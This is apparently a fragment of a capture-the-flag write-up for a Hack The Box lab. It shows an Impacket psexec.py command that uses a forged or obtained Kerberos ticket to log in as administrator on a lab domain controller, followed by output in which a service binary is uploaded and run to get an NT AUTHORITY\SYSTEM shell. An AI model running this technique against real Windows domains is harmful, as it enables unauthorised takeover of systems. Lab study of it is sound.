 └─$ KRB5CCNAME=ADTGT_FINAL psexec.py support.htb/administrator@dc.support.htb -k -no-pass
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.12.1-git20200711.33e2d80-dfsg
1-0.6 is an invalid version and will not be supported in a future release
  warnings.warn(
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file nztRaOiS.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service WZQP on dc.support.htb.....
[*] Starting service WZQP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>